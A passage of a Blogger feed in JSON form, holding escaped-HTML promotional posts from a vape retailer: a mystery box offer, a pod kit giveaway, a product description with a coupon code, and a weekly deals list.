is limited, and orders are processed on a first-come, first-served basis, so timing matters.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E$0.99 Mystery Box offer\u003C\/a\u003E\u003C\/b\u003E is designed as a small bonus for our valued customers, combining affordability with a touch of surprise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you enjoy trying new items and don't mind a bit of randomness, this promotion is worth checking out.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs quantities are limited and conditions apply, we recommend reviewing the rules carefully before placing your order.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you have any questions, our customer service team is always ready to help.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/995642020245093316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html","title":" $0.99 Mystery Devices Limited Offer"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2898542000881965936"},"published":{"$t":"2026-01-19T00:47:00.000-08:00"},"updated":{"$t":"2026-01-19T00:47:00.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucky Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso LUXE X3 Pod Kit Features:\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E1. 2600mAh mega battery\u003Cbr \/\u003E2. Top-fill design, 5ml pod\u003Cbr \/\u003E3. Precise airflow \u0026amp; wattage adjustment\u003Cbr \/\u003E4. 5V\/2A fast charging\u003Cbr \/\u003E5. 0.8 inch digital display, embedded LED light\u003Cbr \/\u003E6. Advanced dual mesh technology\u003Cbr \/\u003E7. Accommodates both MTL and DTL users, best for MTL and RDL\u003Cbr \/\u003E8. An essential safety feature: one-button lock\u003Cbr \/\u003E9. Compatible with LUXE X Pod, LUXE XR Empty Pod \u0026amp; GTX Coils\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Feb. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2898542000881965936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html","title":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top 